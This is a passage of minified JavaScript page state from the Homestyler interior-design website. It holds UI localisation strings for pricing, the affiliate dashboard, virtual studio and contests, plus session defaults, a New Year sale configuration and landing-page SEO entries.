plus…","newfooter.title":"Why Homestyler","ai.modeler.share.button":la,"pricing2.enterfeature4":"White label and branded environment","mobilepage.title1":"Homestyler Room Design App - 3D home interior design app free for both iOS and Android","homepage.teamtry":"7-day Free Trial","design-service-in":mH,room_label_commercial_interior_room:"Commercial\u002FPublic Interior","AIGC.dashboard.getmore":"Get 10 more by sharing",room_label_kids_room:"Kids Room","search.communittile1":"Explore the Best Designs in","editproject.public":jy,"editproject.location":nx,"newuser.days":"days","pricing2.bubble.stu":nh,continue_to_vote_web:"Continue to vote","homepage.toptitle1":"Design Your Dream Home in 3D","search.categorychallegne":et,"design-service-conpay":"Connect PayPal","avatar.security.delete.reason3":"The design tool is too difficult to learn","mgm2.wdwrecoed":"Successfully invited {friends} friends, got {renders} renders in total!","Voting.Rewards":"Voting Rewards","AIGC.dashboard.upload.hint3":"Sorry, something goes wrong…","changeemail.gohsbutton":"Go to Homestyler",design_services_response_within_xx_days_alt:"Response within {xx} days","publish.ugc.reason":"Delisting Reason","mobilepage.modeltitilesub":"Decorate with our extensive model library with 1:1 real-sized 3D furniture and accessories in vast categories of living room, bedroom, bathroom and more!",summer_task_content_adjustview:"Must-Learn Beginner's Guide to View Adjustment","contest.awardeddesign":"Awarded Designs","invoice.fillin.ctn2":dD,coins_rules_answer2:"1.Complete daily tasks for coins.（The more tasks completed, the more coins accumulated）\u003Cbr \u002F\u003E\r\n2.Log in to Homestyler for coins.\u003Cbr \u002F\u003E\r\n3.Join Homestyler contests to earn coins.\u003Cbr \u002F\u003E\r\n4.Purchase coins in Homestyler.\u003Cbr \u002F\u003E","fp.button.1":"Start To Design","aggregate.tdktitle":"{tagName} Design Ideas - Homestyler","blkfriday22.time":"Time",wish_terms_ctn:"Terms & Conditions","share.warning":"Shared projects are read-only, and cannot be edited or rendered. If you need to co-design with other designers, please upgrade to the team license.",hs_design_post_ai_assist_rewrite_text:"Try again","design.gurantee":"Happiness Guarantee",badge_title:"My Achievement Badges – Showcase Your Accomplishments","navibar.h5myacc":"My Account","design-service-deposite":"After the service is completed, the payment will be deposited into your connected account","app.layout.delete.confirm":"Are you sure to delete the design?","app.layout.discard.btn":"Discard","AIGC.dashboard.0credits.popup":"Credits have been used up. Buy more now.","mobilepage.commutitile4":"Designs made with this template:","gallery.hashtag.detail.tdkkeywords":ni,"editproject.trendforyou":"Trends For You","coincenter.ar":"What Are Coins",topic_plaza_web:"Trending Topic","teamlicense.pricing.expirationTime":"Expire date",AP_Status1:"During transport","design.tablerow11col1":"20% off if two or more rooms\u002Fplans are purchased in one order. ","coincenter.title1":"WELCOME TO","pricing.otheroptions":"Other Options",Master_member_knowmore:"The user has become a Master member since {date}",my_refer_gifts:"Get 4K Renders","editproject.designchallenge":mU,"privacy.tdkkeywords":"Homestyler privacy, personal information security, privacy rights, data protection, online privacy policy, user data usage, data collection, privacy commitment",portfolio_ask5:"How do I enable the design service feature after purchasing a Portfolio membership?",trash_mem_material:"Upgrade for unlimited recovery from Trash",web_Comment_Successfully:"Comment Successfully ",summer_task_200_tips:"Extra 100 Coins ","editproject.mobileapp":"Homestyler App for {Mobile}",hs_design_post_ai_assist_write_change_style:"Change Style","homepage.intropoint3sub":"Photo-realistic images, panoramas, VR virtual tours and even videos with animated effects!",share_to_win:"Share to friends for another chance to draw!","affiliatedashboard.tdktitle":"Homestyler Affiliate Dashboard - Keep track of earnings and optimize performance with tracking dashboard","aidarate.btn.function":"Function","contest.registration.phone":"Mobile Phone","design.tableunitplan":"floor plan","cybermon22.date":"November 28-30","homepage.intropoint1test2":"Step 1 Draw",aipainter_survey_title:"Do you want to buy actual decorative paintings?","coincenter.morecoins":"Complete all beginner tasks to get 30 more coins ","autorenew.1stmonth.hover":"1st month = the first-time offer (only available to the first time purchase of monthly auto renew membership)",hs_mgm_style_register:"Register","redeem.limited_per_month":"Limited to {num} uses per month. Upgrade for more benefits","editproject.addhashtag":"Add Hashtag","homepage.h5tailbutton1":"Design Online","gallery2.followhint":"Follow people to view their updates and projects in your design feed.","gallery.designstyler.tdktitle":"Design Style at Homestyler Gallery- Explore {num} design styles of homes and interior design inspiration!","myprofile.changeemail":"Change",design_services_recommended_size:"Recommended size",my_alldesigns:"All Designs","viptimeinfo.membership":bA,summer_task_450_tips:"Extra 450 Coins & Badge","mgm2.successhint.blk":"Congrats, you have earned the 20% off coupon! The coupon code is {coupon}.",click_to_pay_web:"Click to pay, which means you agree to the terms of service","logo.in.vote.button":"Log in and vote","vs.realtime":"Realtime","vs.subtitleshowroom":"Make online showroom easy","vs.contactus":aE,"vs.seotitle":"Homestyler Virtual Studio-create online showroom in a cost-saving and easier way.\n","vs.smallspace":"Space Like Study or Bedroom","vs.bigscene":"Big Customized Scene","vs.comparisonhire":ky,"vs.virtualstudioname":bJ,"vs.albumshoot":"Albums for Shooting","vs.comingsoon":"(Coming Soon)","vs.comparisonsceneinallstyles":kF,"vs.freestart":"Start for free","vs.modelimport":"Model Import","vs.buy":lV,"vs.smallsceneprice":"Scene","vs.comparisonrealtolifeeffect":kE,"vs.resolution":"Render Resolution","vs.comparisonsalestimulation":kG,"vs.2K":eT,"vs.smallscene":"Small Customized Scene","vs.subtitlecomparison":"Save your cost and enjoy high-efficiency in 3D design","vs.enter":"Enter","vs.solutiontitle":"Virtual Studio Individual Solutions","vs.largefurniture":"3-5 Pieces of Medium-Large Furniture","vs.samplepictures":"Sample Pictures","vs.seodescription":"Homestyler Virtual Studio is an online 3D design platform, it provides thousands of pre-made stylish template scenes, and offers customized design service with its professional 3D capability, which empowers product digitization, improves visualization & stimulates sales.\n","vs.comparisoncostsaving":kC,"vs.viewsolutions":"View Solutions","vs.unlimited":dE,"vs.customerservice":"Customer Service","vs.premium":"Premium","vs.bigspace":"Space Like Living Room","vs.bigaccessories":"6-10 Accessories","vs.introductionsubtitle":kw,"vs.nextday":"Next Day","vs.comparisonlighting":kz,"vs.albumatonetime":"Albums Created at One Time","vs.comparisonlogistics":kA,"vs.seokeywords":"Homestyler, virtual studio, virtual staging, virtual scene generation, virtual photography, customized scene, Autodesk Homestyler, furniture retailer, real estate industry, interior design, high resolution render, cost saving, photo realistic effect, sales stimulation,product digitization, floor planner, roomstyler, Planner 5d, coohom, houzz, ikea, cad，decor,decoration,decorate,vray, house \n\n","vs.smallfurniture":"2-3 Pieces of Small-Medium Furniture","vs.smallscenearea":"Area: within 25m² (269.10ft²)","vs.comparisonenvironment":kD,"vs.several":"Several","vs.rendervideo":aA,"vs.additionalmodel":"Add Additional Models","vs.channelpic":"Channel Picture ","vs.deliverytime":"Render Delivery Time","vs.4K":"4K","vs.customizedscene":"Customized Scene","vs.additionalpurchase":"(Addtional Purchase)","vs.enterprisesolutions":"Enterprise Solutions","vs.free":jf,"vs.bigscenearea":"Area: within 50m² (538.20ft²)","vs.growthvideo":"Growth Video","vs.50pictures":"50 Pictures","vs.renderalbum":"Albums for Rendering","vs.introductiontitle":kv,"vs.basic":aJ,"vs.comparisonphysical":kx,"vs.freeproducts":"Free Products","vs.virtualstaging":dT,"vs.smallaccessories":"3-5 Accessories","vs.albumsperday":"≤ 3 Albums\u002FDay (\u003C50 Photos)","vs.comparisonpostprocessing":kB,"vs.pricemonth":"$399\u002FMonth","affiliate.dashboard.withdrawal.apply.data":"Application date","time.hbw":"5 years with Homestyler","affiliate.registry.referral.answer3":"16-35","affiliate.registry.referral.answer4":"36+","businessemail.hbw":"Your Business Email","affiliate.registry.referral.answer1":"1-5","howtohelp.hbw":"How can Homestyler help your business?","affiliate.registry.referral.answer2":"6-15","area6.hbw":"Africa","formatwrong.hbw":"Wrong email format. (Delete space key please)","affiliate.dashboard.affiliate.purchasedata":"Purchase date","affiliate.registry.business":"What is the name of your business？","affiliate.dashboard.apply.popup.amount":nz,"affiliate.dashboard.creative.download":"We are handling the request and files will be saved in default when finished.","affiliate.dashboard.data.registered":"Number of registered users","affiliate.dashboard.creative.render.diningroom":"Dining room","agencyrecruit.hbw":"We Are Sincerely Recruiting Partners& Agencies To Expand 3D Business","commentbydavea.hbw":"[\n  {\n  \"comment\": \"We receive amazing 3D modelling service from Homestyler. The lead times are great and the quality of the 3D models are fantastic. Furthermore, we are extremely happy with the communication, Homestyler reacts very quickly and are also very flexible when we need to make any changes.\",\n  \"company\": \"DAVEA\",\n  \"country\": \"Germany\",\n  \"field\": \"Virtual Decoration, Furniture Retailing\",\n  \"time\": \"5 years of cooperation with Homestyler\"\n  }\n]\n","area4.hbw":"North America","number.hbw":"Phone\u002FWhatsApp","affiliate.dashboard.creative.render":jI,"affiliate.registry.where.answer10":"Reviews","affiliate.registry.where.answer11":lH,"affiliate.registry.referral.question":"How many referrals do you plan on acquiring as a Homestyler affiliate？","affiliate.dashboard.frozen":"Frozen Amount","selectbusinesstype..hbw":"Select A Business Type","affiliate.dashboard.apply.popup.country":"Recipient Country","license.hbw":"Experience high-efficiency in team-work, manage the accounts and roles to help co-work in projects.","lightningfastrender.hbw":"Make your deisgn in 3D, enjoy lightning fast rendering","affiliate.dashboard.creative.banner.3ddesigntool":"3D design tool","affiliate.dashboard.apply.popup.bankaddress.hint":"Please fill in the bank address (optional)","affiliate.dashboard.apply.popup.bank":"Bank name","partners.comments.hbw":"Partners' Comments","affiliate.dashboard.withdrawn.hint":"These commissions have been transferred to your bank account","affiliate.registry.URLs":"Please provide the URLs of the websites where you plan to promote Homestyler","floorplanner.hbw":"Floor Planner&Rendering","affiliate.dashboard.data":"Affiliate Data","email.hbw":"Business Email","main.title.hbw":"Empower Your Business With 3D Capability","teamlicense2.hbw":"Shared Rendering Package For Team","affiliate.dashboard.share.link":"Referral Link","virtualstudiofeature2.hbw":"Customize Scenes For Business Requirements","products.hbw":mT,"affiliate.dashboard.apply.popup.bankaddress":"Bank address","renderingfeature1.hbw":"Lightning-Fast Cloud Based Rendering","affiliate.registry.agree.jumplink":"Homestyler affiliate terms","affiliate.dashboard.apply.popup.account":nA,"affiliate.dashboard.withdrawal.status":"Withdrawal status","area1.hbw":"South America","teamlicense1.hbw":"Shared Model Library Within Team","affiliate.dashboard.help.hint":"Please contact \u003Ca href=\"mailto:affiliate-program@homestyler.com\"\u003Eaffiliate-program@homestyler.com\u003C\u002Fa\u003E if you have any questions.","affiliate.registry.job.answer2":"I'm an agency applying for my team","affiliate.dashboard.creative.render.kitchenbathroom":"Kitchen & bathroom","affiliate.registry.job.answer1":"I'm a sole creator applying for my own business","affiliate.registry.where.answer3":"Running ads(Google Ads, Facebook Ads etc. )","affiliate.dashboard.apply.popup.name":"Account name","affiliate.registry.job.answer3":"I'm an executive assistant applying for my boss","affiliate.registry.where.answer4":"Blog\u002Fwebsite articles","affiliate.dashboard.share.button":lJ,"affiliate.registry.where.answer1":"Social media（Instagram, Tiktok, Facebook, Linkedin etc.）","affiliate.registry.where.answer2":"Email marketing","affiliate.dashboard.apply.popup.account.hint":"Please fill in the receiving account number (required)","affiliate.dashboard.creative.render.kidroom":"Kid's room","affiliate.dashboard.withdrawal.submittoast":"Withdrawal application has been successfully submitted. The commission will be transferred to your bank account within 45 days.","affiliate.dashboard.apply":nB,"area3.hbw":"Europe","affiliate.dashboard.affiliate.registration":"Registration date","tm.switchtoteam":"Switch to Team","affiliate.dashboard.frozen.hint":"These commissions are still in the freezing period, and you can apply for withdrawal after the 15-day freezing period","teachatschool.hbw":"Teach and learn via Homestyler team version, enjoy high-efficiency class.","affiliate.dashboard.title":"My Affiliate Dashboard","affiliate.dashboard.apply.popup.swiftcode.hint":"Please fill in Swift Code (required)","organization.hbw":"Organization Name","company.hbw":"DAVEA","affiliate.dashboard.upcoming":"Upcoming Amount","model.hbw":"We create high-fidelity 3D models that best present your products in photorealistic effect to empower you online business.","affiliate.registry.whyhs":"Why do you think Homestyler is a good fit for your core audience?","affiliate.dashboard.data.totalcommission":"Accumulated commission","renderingfeature3.hbw":"Photo-Realistic Video Rendering & 720 Panorama","affiliate.registry.submit.button":"Submit Application ","affiliate.dashboard.data.visit":"Number of visiting users","school.hbw":mm,"affiliate.dashboard.creative.render.commercial":lU,"selectcooperation.hbw":"Select A Business Cooperation","affiliate.dashboard.affiliate.details":"Affiliate Details","brands.hbw":"For Brands\u002FRetailers","contactname.hbw":kH,"affiliate.registry.audiencesize.question":"What is your audience size？","affiliate.dashboard.apply.popup.amount.hint3":"Maximum withdrawal amount is {num} USD","affiliate.dashboard.apply.popup.amount.hint2":"Minimum withdrawal amount is $100","affiliate.dashboard.apply.popup.amount.hint1":"Please fill in the withdrawal amount (required)","yourcontactname.hbw":"Your Contact Name","affiliate.dashboard.withdrawable.hint":"These commissions can be withdrawn at any time","agency.hbw":"Agency Recruiting","designers.hbw":"For Designers","affiliate.dashboard.withdrawal.account":nA,"area5.hbw":"Oceania","affiliate.dashboard.affiliate.username":"User name","country.hbw":"Country\u002FRegion","modelfeature1.hbw":"Digitize Your Products In High Fidelity","region.hbw":"Select A Country\u002FRegion","affiliate.dashboard.apply.popup.address.hint":"Please enter the recipient address (mandatory)","field.hbw":"Virtual Decoration, Furniture Retailing","affiliate.dashboard.affiliate.status":"Account status","affiliate.dashboard.apply.popup.name.hint":"Please fill in the account name (required)","tm.freetrial":"Free Trial","type.hbw":"Business Type","affiliate.dashboard.affiliate.commission":"Actual commission","affiliate.dashboard.apply.popup.country.hint":"Please select the recipient country (mandatory)  ","affiliate.dashboard.creative.render.livingroom":"Living room","affiliate.dashboard.apply.popup.title":nB,"cooperation.hbw":"Business Cooperation","story.hbw":lD,"for.brands.hbw":"Enrich your 3D content while saving a huge amount on photography.","affiliate.registry.where.answer7":"Within a marketplace with other products","affiliate.dashboard.withdrawal.details":"Withdrawal details","affiliate.registry.where.answer8":"Integration partner","solutions.hbw":"Solutions","affiliate.registry.where.answer5":"Courses and educational content","affiliate.registry.where.answer6":"In a resource list","affiliate.dashboard.apply.popup.submit":aB,"affiliate.registry.where.answer9":"Referring clients","virtualstudiofeature1.hbw":"Virtual Photo-Shooting of Products In 1000+ Scenes","affiliate.dashboard.withdrawal.amount":nz,"teamlicense3.hbw":"Flexible Management In Team Members & Assets","affiliate.dashboard.upcoming.hint":"These commissions have been applied for withdrawal and will be transferred to your bank account within 45 days after the application","letusknow.hbw":lf,"affiliate.dashboard.creative.render.otherroom":"Other room","affiliate.dashboard.apply.popup.swiftcode":"Swift Code","affiliate.registry.tilte":"Join Homestyler Affiliate Program","tm.gotoindividualpage":"Return to Individual","affiliate.registry.audiencesize.answer2":"1000-5000","affiliate.registry.agree.hint":"Please read and agree to the agreement first","affiliate.registry.audiencesize.answer1":"0-1000","renderingfeature2.hbw":"100,000+ Free Models In Public Library","affiliate.dashboard.apply.popup.address":"Recipient Address","affiliate.dashboard.creative.banner":"Banner","affiliate.dashboard.creative.banner.fordesigners":"For designers","affiliate.registry.where.question":"Where will you primarily promote your affiliate links？","virtualstudio.hbw":bJ,"affiliate.dashboard.creative.tag":"Creatives","affiliate.registry.audiencesize.answer5":"20000+","affiliate.registry.audiencesize.answer4":"10000-20000","howtyouhearaboutus.hbw":"How did you hear about us?","acquiresolution.hbw":"Ask for a quote","affiliate.registry.audiencesize.answer3":"5000-10000","affiliate.dashboard.withdrawal.payment.date":"Payment date","affiliate.dashboard.withdrawal.statusawait":"Awaiting","affiliate.dashboard.data.paid":"Number of paid users","affiliate.registry.agree.ctn":"I have read and agree to","affiliate.registry.job.question":"How would you describe your job title?","affiliate.dashboard.affiliate.orderamount":"Order amount","affiliate.registry.submit.reviewing.hint":"Your previous application is under review. After resubmitting, the previous application will become invalid and this application shall prevail.","affiliate.dashboard.withdrawal.statuspaid":ep,"affiliate.dashboard.creative.render.bedroom":er,"affiliate.registry.submit.success.hint":"You have joined successfully! Please check your referral link and commission via Inbox and your Homestyler registered mail later.","for.designers.hbw":"Search 3D models easily, make a cloud-based design and produce 4K rendering within a few clicks.","affiliate.dashboard.creative.video":ax,"contentcreatoin.hbw":bF,"reducecost.hbw":"Too much cost on photography? Use Homestyler Virtual Studio to create real-to-life shots in minutes and save up to 80%.","affiliate.registry.submit.repeat.hint":"Your application has been approved, please do not reapply. Please go to \"My-Affiliate Dashboard\" for details","learnmore.hbw":Z,"affiliate.dashboard.creative.banner.teamlicense":"Team license - cooperate","affiliate.dashboard.creative.render.outdoor":mi,"area2.hbw":"Asia","affiliate.dashboard.creative.banner.kitchenbathroomdesign":"Kitchen & bathroom design","affiliate.dashboard.apply.popup.bank.hint":"Please fill in the bank name (required)","affiliate.dashboard.affiliate.products":"Products purchased","modelfeature2.hbw":"Scene Digitization Service","affiliate.dashboard.apply.hint":"The minimum withdrawal amount is $100. Your maximum withdrawal amount is ${num}. Withdrawal method only supports bank transfer.","teamlicense.hbw":ee,"affiliate.dashboard.withdrawable":"Withdrawable Amount","affiliate.dashboard.withdrawn":"Withdrawn Amount","comment.hbw":"We receive amazing 3D modelling service from Homestyler. The lead times are great and the quality of the 3D models are fantastic. Furthermore, we are extremely happy with the communication, Homestyler reacts very quickly and are also very flexible when we need to make any changes."}},positionTitle:e,siginIndex:c,loaded:b,isDarkTheme:b,userInfo:{er:c,erMessage:e,userEmail:e,userDescription:e,userFirstName:e,userLastName:e,userPhoto:e,RichData:{gender:a},userType:e,sessionKey:e,uid:e,eSource:e,description:e,countryCode2:e,countryName:e},invitationUserInfo:{firstName:e,lastName:e,avatar:e},invitationInfo:{loginButtonText:e},groupInfo:{name:e,groupId:e},userPhoto:e,isSecurity:b,signIn:h,loginIframe:b,loginAddQuery:e,forcedLogin:b,loadLoginIframe:b,loginIframeLoad:b,commonPopupStatus:d,scoresArr:[],clientIP:"3.138.113.99",userScores:c,sessionKey:e,overdueTips:{score:c,date:"2021-06-30"},memberType:d,userTags:[],memberInfo:{},taskStatus:d,stylerMember:b,affiliateMarketer:b,unread:b,unreadArr:[],inboxHints:[],blockStatus:b,giftPopup:h,beginnerShow:b,beginnerRender:{},appGuideShow:h,userAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F131.0.0.0 Safari\u002F537.36; ClaudeBot\u002F1.0; +claudebot@anthropic.com)",navbarTheme:aT,isMobile:b,isHomestylerApp:b,hideNavbar:b,isAndroid:b,isIOS:b,isIPad:b,bubbleClose:b,fcmToken:e,designServiceBucket:aQ,skuDialogShow:b,skuList:[],skuSelect:V,sku:V,skuNumber:c,skudiscount:c,skuPrice:c,userShow:b,actCountTime:[],pricingActivity:nC,pricingActivityConfig:{key:nC,activityMarketType:["individual","marketType-all","marketType-render","marketType-model","marketType-render_image","marketType-render_video","marketType-render-aigc","marketType-render-master-aigc",nD,nE,nF],activityMembers:["render","model",nD,nE,nF],promotionStart:"2025\u002F12\u002F31 18:10:00",promotionEnd:"2026\u002F1\u002F23 18:00:00",bannerTitleMdsKey:"NewYearSale.pricing.banner.title",bannerTimeMdsKey:e,bannerTitleColor:ez,bannerBoldColor:ez,limitedTimeBorder:eA,limitedTimeColor:eA,bannerTitleImgWidth:"326px",bannerTitleImg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F991492e3-d589-4353-92ed-a954c949f995.png",bannerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd6f17fcd-bca7-4b50-bc8a-ffe3813f29a9.png",headerTheme:"white-theme",buyCardTipsMdsKey:e,buyCardTipsColor:eA,buyCardTipsBg:"linear-gradient(-45deg, #FFA2A2 0%, #FFA800 100%)",buyCardTag:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fde905f3f-2133-4f3a-9d84-416aa1c92cb4.png",marketAllPayBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F179a7360-9fc4-4567-825a-b99dd2108672.png",marketRenderingBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb4e302d4-4789-4ea0-ab74-4270b843060e.png",marketStylerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe3128b50-6e9c-4492-8bfc-1910298e8643.jpg",teamBg:e,mgmBtnBg:e,skuDialogTitleColor:ez,skuDialogBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F44cf8041-4182-4e03-8e9f-2a2f2c2cef47.jpg",bannerTitleMdsKeyValue:"New Year, New Deals Await You!"},mgmConfig:{url:e,scene:"NEW_REGISTER",shareConfig:{}},mgmSource:e,mgmShow:b,mgmInitPageShow:b,claimGiftsShow:b,claimHistoryShow:b,showNavGoFp:h,showCheckin:b,whyUsData:{newLanding:[[{id:86,type:$,groupType:aa,order:c,keyword:"3d-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F6de2b6d4-474e-4b15-a4e9-a03e1b035a42.png",title:eB,titleMdsKey:nG,seoTitleMdsKey:e,titleMdsKeyValue:eB,seoTitleMdsKeyValue:a,descMdsKey:nH,descMdsKeyValue:nI,keywordMdsKey:nJ,keywordMdsKeyValue:nK,status:d,gmtCreate:1721866908297,gmtModified:1722286465406,customType:c,customUrl:a,pageFloorList:a},{id:cW,type:$,groupType:aa,order:c,keyword:"realistic-renders",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fda404936-b257-4036-a9c3-01b5ef7e96db.png",title:"Realistic Renders",titleMdsKey:"design_page_render",seoTitleMdsKey:e,titleMdsKeyValue:"One-Click-Render",seoTitleMdsKeyValue:a,descMdsKey:nL,descMdsKeyValue:nM,keywordMdsKey:nL,keywordMdsKeyValue:nM,status:d,gmtCreate:1721921187496,gmtModified:1722286468736,customType:c,customUrl:a,pageFloorList:a},{id:88,type:$,groupType:aa,order:c,keyword:"3d-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F85f38e2f-454e-4c2c-a72c-9f1b168f032a.png",title:"3D Floorplan",titleMdsKey:"design_page_floorplan",seoTitleMdsKey:e,titleMdsKeyValue:"3D Floorplan ",seoTitleMdsKeyValue:a,descMdsKey:nN,descMdsKeyValue:nO,keywordMdsKey:nN,keywordMdsKeyValue:nO,status:d,gmtCreate:1721921952856,gmtModified:1722286472356,customType:c,customUrl:a,pageFloorList:a},{id:89,type:$,groupType:aa,order:c,keyword:"floorplan-creator",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F207442fd-1799-4675-9bb2-34da6854271a.png",title:bL,titleMdsKey:eC,seoTitleMdsKey:e,titleMdsKeyValue:bL,seoTitleMdsKeyValue:a,descMdsKey:eC,descMdsKeyValue:bL,keywordMdsKey:eC,keywordMdsKeyValue:bL,status:d,gmtCreate:1721922005134,gmtModified:1722286476077,customType:c,customUrl:a,pageFloorList:a},{id:90,type:$,groupType:aa,order:c,keyword:"ai-designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffe056739-940f-4081-9b2c-a7c4c07ca996.png",title:aP,titleMdsKey:eD,seoTitleMdsKey:e,titleMdsKeyValue:aP,seoTitleMdsKeyValue:a,descMdsKey:eD,descMdsKeyValue:aP,keywordMdsKey:eD,keywordMdsKeyValue:aP,status:d,gmtCreate:1721922056829,gmtModified:1722286480754,customType:c,customUrl:a,pageFloorList:a},{id:91,type:$,groupType:aa,order:c,keyword:"new-landing",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F57a74b2a-103c-403a-acfd-86f869038c2e.png",title:"Get Free Membership and Try It Now!",titleMdsKey:nG,seoTitleMdsKey:e,titleMdsKeyValue:eB,seoTitleMdsKeyValue:a,descMdsKey:nH,descMdsKeyValue:nI,keywordMdsKey:nJ,keywordMdsKeyValue:nK,status:d,gmtCreate:1724007607109,gmtModified:1724352963585,customType:c,customUrl:a,pageFloorList:a}]],whyhomestyler:[[{id:80,type:ab,groupType:ab,order:c,keyword:"3Ds-Max",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe10f2819-12bc-4f30-b776-85043cf12b15.png",title:bM,titleMdsKey:bM,seoTitleMdsKey:eE,titleMdsKeyValue:eE,seoTitleMdsKeyValue:a,descMdsKey:nP,descMdsKeyValue:bN,keywordMdsKey:nP,keywordMdsKeyValue:bN,status:d,gmtCreate:1713120988049,gmtModified:1743369991374,customType:c,customUrl:a,pageFloorList:a},{id:81,type:ab,groupType:ab,order:c,keyword:"floorplanner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb79c7005-ab66-4f19-b5c9-b02c7ad6e163.png",title:nQ,titleMdsKey:nQ,seoTitleMdsKey:nR,titleMdsKeyValue:nR,seoTitleMdsKeyValue:a,descMdsKey:nS,descMdsKeyValue:bN,keywordMdsKey:nS,keywordMdsKeyValue:bN,status:d,gmtCreate:1713188406719,gmtModified:1743370023965,customType:c,customUrl:a,pageFloorList:a},{id:82,type:ab,groupType:ab,order:c,keyword:"sketchup",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F0ecbf3e0-ec9e-4f5a-ae12-444c27fd1ca0.png",title:bM,titleMdsKey:bM,seoTitleMdsKey:"Free Sketchup Alternative: Online Home 3D Design Tool | No Download Required",titleMdsKeyValue:eE,seoTitleMdsKeyValue:a,descMdsKey:"su.meta.des",descMdsKeyValue:"Homestyler is a free alternative to SketchUp for 3D interior design! Enjoy AI decor, drag-and-drop tools, over 1 million furniture models, and mobile compatibility.",keywordMdsKey:"su.meta.keyword",keywordMdsKeyValue:"Free SketchUp Alternative, Free Interior Design Tool",status:d,gmtCreate:1713188459686,gmtModified:1746468385294,customType:c,customUrl:a,pageFloorList:a}]],landing:[[{id:84,type:nT,groupType:nU,order:c,keyword:"firsttrial",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc10e0003-eae0-4379-8c44-e602a10df72d.png",title:s,titleMdsKey:eF,seoTitleMdsKey:e,titleMdsKeyValue:eG,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:eH,keywordMdsKeyValue:aN,status:d,gmtCreate:1719861897410,gmtModified:1719951697689,customType:c,customUrl:a,pageFloorList:a},{id:dn,type:nT,groupType:nU,order:c,keyword:"firsttrial-vertical-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F512d0ef6-d7ed-43a3-b83c-864d7810c5a2.png",title:s,titleMdsKey:eF,seoTitleMdsKey:e,titleMdsKeyValue:eG,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:eH,keywordMdsKeyValue:aN,status:d,gmtCreate:1719933758165,gmtModified:1719951694211,customType:c,customUrl:a,pageFloorList:a}]],partner:[[{id:72,type:x,groupType:x,order:c,keyword:"affiliate-program",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffdda16d0-2752-4ad9-b4f7-2004f0da277e.png",title:aR,titleMdsKey:aR,seoTitleMdsKey:"Refer & Earn - Up to 30% with Homestyler Affiliate Program",titleMdsKeyValue:bK,seoTitleMdsKeyValue:a,descMdsKey:nV,descMdsKeyValue:nW,keywordMdsKey:nV,keywordMdsKeyValue:nW,status:d,gmtCreate:1682450838103,gmtModified:1743369806463,customType:c,customUrl:a,pageFloorList:a},{id:79,type:x,groupType:x,order:c,keyword:"partner-with-homestyler",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F21259d99-c799-4087-a482-cb5e8368ce81.png",title:nX,titleMdsKey:nX,seoTitleMdsKey:nY,titleMdsKeyValue:nY,seoTitleMdsKeyValue:a,descMdsKey:nZ,descMdsKeyValue:n_,keywordMdsKey:nZ,keywordMdsKeyValue:n_,status:d,gmtCreate:1712519407468,gmtModified:1743974702387,customType:c,customUrl:a,pageFloorList:a}],[{id:74,type:eI,groupType:x,order:c,keyword:"homestyler-design-award-2023",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F2df5486e-e6eb-4316-845b-10ba0f1a739f.png",title:"Homestyler Design Award 2023",titleMdsKey:aR,seoTitleMdsKey:e,titleMdsKeyValue:bK,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:s,keywordMdsKeyValue:C,status:d,gmtCreate:1699375211673,gmtModified:1699548453742,customType:c,customUrl:a,pageFloorList:a},{id:cK,type:eI,groupType:x,order:B,keyword:"homestyler-design-award-2024",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb42061dd-1c8a-4c84-a987-d3645faf9d58.png",title:"Homestyler Design Award 